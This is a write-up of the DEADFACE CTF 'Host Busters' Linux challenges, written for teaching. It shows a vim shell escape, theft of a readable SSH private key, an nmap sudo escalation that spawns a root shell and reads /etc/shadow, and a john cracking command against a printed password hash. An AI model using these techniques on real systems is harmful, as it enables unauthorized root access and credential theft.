

Host Busters was a series of challenges during DEADFACE CTF that provided competitors with an adversary's live Linux system. The goal was to investigate the system: see what artifacts could be found and characterize the behavior of the system.
Host Busters 1
In the challenge, players were given a domain name to SSH into. Upon SSHing, players were dropped into vim where they needed to perform a Vim escape to read the flag in hostbusters1.txt.
When players SSH into the machine, they’ll be dropped into a vim instance. From here, they must perform a VIM escape. Performing a Google search for “vim escape” should give them proper results. This page explains how to perform a VIM escape.
Type :!/bin/bash to escape to BASH in vim.

Players then drop into a BASH shell. From here, players can perform an ls -l on the present working directory where they’ll find a file called hostbusters1.txt. Reading the file will give players the flag the flag.

Host Busters 2
This one caught a lot of players off guard. Following Host Busters 1, players are asked to characterize the machine to see if they can find the flag. The challenge also tells players that this can be done without the need to escalate to another user.

The idea here is that players should check for environment variables, file directory structure and permissions, active processes, and connections.
Inspect Processes
If players enter ps aux, they will see a few processes running. The two important ones are /bin/sh /usr/bin/start and /usr/bin/srv.

The /usr/bin/srv application is the UDP server that is hosting the flag, but let’s assume players check out /usr/bin/start first. This file runs the following commands:
# !/bin/sh
/usr/bin/srv
/etc/init.d/ssh start
exit 0
Players should notice the script calling /usr/bin/srv. This is a C script that is UPX packed; they won’t be able to find the cleartext flag in this file. Instead, they’ll need to check out connections. The name of the file srv implies that it’s some kind of server, which should point players to look for active connections.
Inspect Connections
As part of characterizing the machine, players should use netstat -plano to see if there are any active connections. The output won’t show the process name, but it will show a UDP server serving over UDP port 9023.

The machine already comes with netcat-traditional. Players should run nc with the -u option (for UDP).

Host Busters 3
Continuing on in the series, this challenge required players to privilege escalate from vim user to gh0st404 by exploiting the permissions of gh0st404's private key file.
As part of the characterization from Host Busters 2, players should have determined which users are on the machine by either listing out the /home directory or looking at the /etc/passwd file.

If players look through those users' /home directories, they’ll find that gh0st404 has a private key with insecure permissions that allow it to be read.

Players should copy the contents of this file and set the appropriate permissions.
cat /home/gh0st404/id_rsa > priv
chmod 600 priv
Now, they’ll be able to SSH into gh0st404’s account by SSHing to the localhost.
ssh -i priv gh0st404@localhost
After connecting to gh0st404’s account, they can read the hostbusters3.txt file.


Host Busters 4
This challenge required players to escalate to root using a privilege escalation technique with nmap.
Continuing from the previous challenge, players should have a bash shell for the vim user and should have escalated to gh0st404. As gh0st404, players should run sudo -l to see what sudo permissions they have.
sudo -lPlayers should take note that gh0st404 has sudo permission to run nmap without a password.

Players should research ways to privilege escape using nmap. One of the first results when searching “privilege escalation with nmap” should show this page:

It’s important to note that some regions and search engines may have different results.
Players should execute the following steps to gain a root shell:
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
Using this method, however, players may be unable to see characters they type, even though typing is occurring.
They can either run commands through this shell OR instead of executing /bin/sh in the previous echo command, they can read spookyboi’s .bash_history file.
TF=$(mktemp)
echo 'local f=io.open("/home/spookyboi/.bash_history", "rb"); print(f:read("*a")); io.close(f);' > $TF
sudo nmap --script=$TF
The history will show a wget for a file that spookyboi later named proposal.pdf. From the players own terminal, they can run this command to get the file.
wget https://tinyurl.com/mr47bxn7Once downloaded, they can open the file to see the flag at the bottom of the PDF.


Host Busters 5
The final challenge in the Host Busters series asked players to figure out gh0st404's password.
Continuing from the previous challenge, players should have a bash shell for the gh0st404 and should use the nmap privilege escalation technique from Host Busters 4 to read the contents of the /etc/shadow file.
TF=$(mktemp)
echo 'local f=io.open("/etc/shadow", "rb"); print(f:read("*a")); io.close(f);' > $TF
sudo nmap --script=$TF
Players should copy the hash and save it to a file on their own machine.
echo "\$6\$5d63619132db26f0$4FF5/xxtU1.OPzv2OdnWmB0mG5kqyMGUCAW8crE5ZqS24v6i1sM806eh8SigsZLxeJs/EtK0RJuB.eD.wTjLp/" > hash.txtPlayers should then run john or their preference of password cracking tools. Based on this [thread](https://ghosttown.deadface.io/t/initiate-scans-on-docs/110/11 in Ghost Town, they should use the top 1000 of the top 10 million passwords located here.
john --wordlist=words.lst hash.txt
Conclusion
And that's it for the Host Busters challenges! Hopefully after solving these challenges, players will learn the importance of file permissions, password security, and be aware of the various types of vulnerabilities that can exist on Linux systems.